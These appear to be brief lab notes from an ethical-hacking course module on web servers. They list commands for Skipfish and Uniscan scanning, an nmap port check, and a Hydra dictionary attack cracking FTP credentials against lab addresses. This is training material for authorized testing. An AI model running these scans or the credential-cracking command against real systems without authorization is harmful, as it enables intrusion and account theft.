 Module 13: Hacking Web Servers

Performing Web Server Reconnaissance using Skipfish
skipfish -o /root/test -S /usr/share/skipfish/dictionaries/complete.wl http://[IP Address of Windows Server 2012]:8080

Footprinting a Web Server Using the httprecon Tool
Windows tool

Footprinting a Web Server Using ID Serve

Cracking FTP Credentials Using Dictionary Attack
nmap -p 21 10.10.10.10
hydra -L /root/Desktop/Wordlists/Usernames.txt -P /root/Desktop/Wordlists/Passwords.txt ftp://[IP Address of Windows 10]

Uniscan Web Server Fingerprinting in Kali Linux
uniscan -h
uniscan -u http://10.10.10.12:8080/CEH -q
uniscan -u http://10.10.10.12:8080/CEH -we
uniscan -u http://10.10.10.12:8080/CEH -d
/usr/share/uniscan/report